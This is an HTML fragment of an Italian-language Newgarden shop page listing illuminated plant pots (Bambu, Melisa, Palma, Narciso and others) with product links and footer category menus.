	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-90-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-90-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BAMBU 90 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-90-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22889" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22889" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;BAMBU 90 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22889" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-90-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22889" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22777 status-publish first instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-quadrati-it product_tag-cavo product_tag-senza-fili-it product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-40-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-17-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-40-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MELISA 40 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-40-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22777" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22777" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;MELISA 40 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22777" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-40-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22777" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22527 status-publish instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-rotondi product_tag-batteria product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palma-70-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/PALMA_MACETERO_1200X1200-7.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palma-70-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PALMA 70 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palma-70-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22527" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22527" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;PALMA 70 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22527" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palma-70-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22527" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22746 status-publish instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-quadrati-it product_tag-cavo product_tag-senza-fili-it product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/narciso-40-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_40_1200X1200-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/narciso-40-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NARCISO 40 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/narciso-40-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22746" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22746" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;NARCISO 40 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22746" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/narciso-40-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22746" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22842 status-publish last instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-rotondi product_tag-cavo product_tag-senza-fili-it product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/camelia-40-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA-FAMILY_FW_1200-65.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/camelia-40-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CAMELIA 40 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/camelia-40-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22842" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22842" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;CAMELIA 40 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22842" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/camelia-40-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22842" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22879 status-publish first instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-rotondi product_tag-batteria product_tag-cavo product_tag-senza-fili-it has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-70-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_70_1200X1200-13.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-70-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BAMBU 70 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-70-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22879" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22879" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;BAMBU 70 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22879" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/bambu-70-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22879" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22763 status-publish instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-quadrati-it product_tag-cavo product_tag-senza-fili-it product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-50-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-19.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-50-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MELISA 50 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-50-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22763" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22763" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;MELISA 50 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22763" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/melisa-50-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22763" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22803 status-publish instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-rotondi product_tag-cavo product_tag-senza-fili-it product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/magnolia-80-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/MANOLIA_60_1200X1200-17.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/magnolia-80-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GRANDE PENTOLA CON LUCE MAGNOLIA 80CM</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/magnolia-80-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22803" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22803" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;GRANDE PENTOLA CON LUCE MAGNOLIA 80CM&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22803" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/magnolia-80-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22803" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22809 status-publish last instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-rotondi product_tag-cavo product_tag-senza-fili-it product_tag-solare has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/violeta-55-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/VIOLETA_55_FW-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/violeta-55-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">VIOLETA 55 LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/violeta-55-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22809" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22809" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;VIOLETA 55 LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22809" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/violeta-55-light/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22809" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
		</ul>
	</section>
	
		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	

</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Noi</h4><div class="menu-nosotros-footer-italiano-container"><ul id="menu-nosotros-footer-italiano" class="menu"><li id="menu-item-55968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55968"><a href="https://newgarden.es/it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-55969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55969"><a href="https://newgarden.es/it/sostenibilidad-2/">Sostenibile e responsabile</a></li>
<li id="menu-item-55970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55970"><a href="https://newgarden.es/it/contatti/">Contatti</a></li>
<li id="menu-item-55974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55974"><a href="https://newgarden.es/it/professionisti/">Professionisti</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="https://developing.newgarden.es/it/sostenibilidad-2/sostenibilidad-2/">Sostenibilità</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Il talento</h4><div class="menu-talento-footer-italiano-container"><ul id="menu-talento-footer-italiano" class="menu"><li id="menu-item-55978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55978"><a href="https://newgarden.es/it/lo-spirito-felice-come-filosofia-di-vita/">Più di un lavoro</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Acquista</h4><div class="menu-comprar-footer-italiano-container"><ul id="menu-comprar-footer-italiano" class="menu"><li id="menu-item-55985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55985"><a href="https://newgardenshop.it/">Acquisto come privato</a></li>
<li id="menu-item-56303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56303"><a href="https://newgardenshop.it/pages/acquistare-professionista">Acquistare come professionista</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/it/contatto/">Contatto</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/it/professionisti">Professionisti</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2024.pdf">Catalogo</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/it/negozio/">Vedi tutti i prodotti</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Illuminazione </h4><div class="menu-iluminacion-footer-italiano-container"><ul id="menu-iluminacion-footer-italiano" class="menu"><li id="menu-item-56002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56002"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/altoparlanti/">Altoparlanti</a></li>
<li id="menu-item-56003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56003"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-da-parete/">Applique</a></li>
<li id="menu-item-56004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56004"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/fari-e-picchetti/">Fari e picchetti</a></li>
<li id="menu-item-56005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56005"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/sfere-e-cubi/">Sfere e cubi</a></li>
<li id="menu-item-56006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56006"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-a-sospensione/">Lampada a sospensione</a></li>
<li id="menu-item-56007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56007"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/ghirlande/">Ghirlande</a></li>
<li id="menu-item-56008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56008"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/interni-it/">Illuminazione per interni</a></li>
<li id="menu-item-56009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56009"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-tavolo/">Lampade da tavolo</a></li>
<li id="menu-item-56010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56010"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-terra/">Lampade da terra</a></li>
<li id="menu-item-56011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56011"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-con-cavo/">Plafoniere con cavo</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56012"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-senza-fili/">Plafoniere senza fili</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56013"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/natale/">Natale</a></li>
<li id="menu-item-56014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56014"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-portatile/">Portatili</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobili</h4><div class="menu-mobiliario-italiano-container"><ul id="menu-mobiliario-italiano" class="menu"><li id="menu-item-56054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56054"><a href="https://newgarden.es/it/categoria-prodotto/mobili/seggiole/">Seggiole</a></li>
<li id="menu-item-56055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56055"><a href="https://newgarden.es/it/categoria-prodotto/mobili/banconi-da-bar/">Banconi da bar</a></li>
<li id="menu-item-56056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56056"><a href="https://newgarden.es/it/categoria-prodotto/mobili/portabottiglie/">Portabottiglie</a></li>
<li id="menu-item-56057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56057"><a href="https://newgarden.es/it/categoria-prodotto/mobili/tavoli-e-tavolini/">Tavoli e tavolini</a></li>
<li id="menu-item-56058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56058"><a href="https://newgarden.es/it/categoria-prodotto/mobili/lettini-e-letti-balinesi/">Lettini e letti balinesi</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Vasi da fiori</h4><div class="menu-maceteros-footer-italiano-container"><ul id="menu-maceteros-footer-italiano" class="menu"><li id="menu-item-56070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56070"><a href="https://newgarden.es/it/categoria-prodotto/vasi/fioriere/">Fioriere</a></li>
<li id="menu-item-56071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56071"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-illuminati/">Vasi illuminati</a></li>
<li id="menu-item-56072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-56072"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/">Vasi quadrati</a></li>
<li id="menu-item-56075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56075"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-rotondi/">Vasi rotondi</a></li>
<li id="menu-item-56076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-56076"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">Vasi non illuminati</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
